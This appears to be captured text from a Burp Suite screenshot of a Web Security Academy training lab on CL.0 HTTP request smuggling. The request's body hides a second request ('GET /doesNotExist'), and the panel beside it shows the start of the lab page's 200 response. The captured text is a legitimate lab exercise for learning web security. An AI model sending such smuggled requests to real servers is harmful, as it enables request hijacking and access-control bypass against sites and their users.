 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST / HTTP/1.1
2 Host: 0afb00f00449f0e880d530f2004400c3.web-security-academy.net
3 Cookie: session=4DcirkvHmRrfgG3Fl8fY1jOo02Z0zJmz
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 34
6 Connection: keep-alive
7
8 GET /doesNotExist HTTP/1.1
9 Foo: x
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 8437
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
CL.0 request smuggling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
CL.0 request smuggling
</h2>